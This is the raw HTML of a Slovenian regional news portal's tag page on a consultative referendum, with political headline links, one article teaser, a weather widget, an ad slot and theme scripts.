</script><div id=td_uid_8_696b0fc62b07f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696b0fc62b07f" data-td_block_id="td_uid_8_696b0fc62b07f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696b0fc62b07f" data-td_block_id="td_uid_8_696b0fc62b07f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posvetovalni referendum</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: posvetovalni referendum</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ljudje-naj-na-posvetovalnemu-referendumu-koncno-odlocijo-ali-zelijo-vecje-place-ali-vecji-proracun-iz-katerega-se-delijo-socialni-transferji/" rel="bookmark" title="Ljudje naj na referendumu končno odločijo, ali želijo večje plače ali večji proračun, iz katerega se delijo socialni transferji"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/01/PV2_5078__FitWzk4MCw5ODAsIjA2MDg2OGMzNWQiXQ-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/01/PV2_5078__FitWzk4MCw5ODAsIjA2MDg2OGMzNWQiXQ-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/01/PV2_5078__FitWzk4MCw5ODAsIjA2MDg2OGMzNWQiXQ-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ljudje naj na referendumu končno odločijo, ali želijo večje plače ali večji proračun, iz katerega se delijo socialni transferji"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ljudje-naj-na-posvetovalnemu-referendumu-koncno-odlocijo-ali-zelijo-vecje-place-ali-vecji-proracun-iz-katerega-se-delijo-socialni-transferji/" rel="bookmark" title="Ljudje naj na referendumu končno odločijo, ali želijo večje plače ali večji proračun, iz katerega se delijo socialni transferji">Ljudje naj na referendumu končno odločijo, ali želijo večje plače ali...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-15T07:31:39+00:00" >15. januarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#d4a1a6b1b0babda7a0a2bb94b9bbbeb1a4bbb0a6b5a2beb1faa7bd"><span class="__cf_email__" data-cfemail="70050215141e190304061f301d1f1a15001f140211061a155e0319">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696b0fc62c913_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696b0fc62c913" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_696b0fc62c913 = new tdBlock();
block_td_uid_10_696b0fc62c913.id = "td_uid_10_696b0fc62c913";
block_td_uid_10_696b0fc62c913.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696b0fc62c913_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696b0fc62c913_rand","tdc_css_class_style":"td_uid_10_696b0fc62c913_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696b0fc62c913.td_column_number = "1";
block_td_uid_10_696b0fc62c913.block_type = "td_block_7";
block_td_uid_10_696b0fc62c913.post_count = "30";
block_td_uid_10_696b0fc62c913.found_posts = "6136";
block_td_uid_10_696b0fc62c913.header_color = "#";
block_td_uid_10_696b0fc62c913.ajax_pagination_infinite_stop = "";
block_td_uid_10_696b0fc62c913.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_696b0fc62c913);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_696b0fc62c913 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
